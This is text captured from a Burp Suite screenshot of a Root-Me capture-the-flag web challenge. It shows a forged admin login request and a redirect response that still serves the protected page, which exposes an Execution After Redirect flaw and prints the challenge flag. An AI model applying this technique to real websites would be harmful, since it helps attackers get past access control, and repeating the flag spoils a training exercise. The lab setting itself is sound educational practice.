 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
3 × 4 × 7 × ...
Send Cancel < > Follow redirection Target: http://challenge01.root-me.org ?
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch32/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Origin: http://challenge01.root-me.org
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch32/login.php?redirect
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 login=admin&password=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 21 Jul 2023 02:57:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: ./login.php?redirect
7 Content-Length: 547
8
9 <html>
10 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/templ
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
11 <h1>
Welcome !
</h1>
12
13 <p>
Yeah ! The redirection is OK, but without exit() after the header('Location: .
</p>
14 <p>
<a href="http://cwe.mitre.org/data/definitions/698.html">CWE-698: Execution Af
</p>
15 <p>
The flag is : ExecutionAfterRedirectIsBad
16 </p>
17 </body>
18 </html>
19
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (6)
Done 733 bytes | 339 millis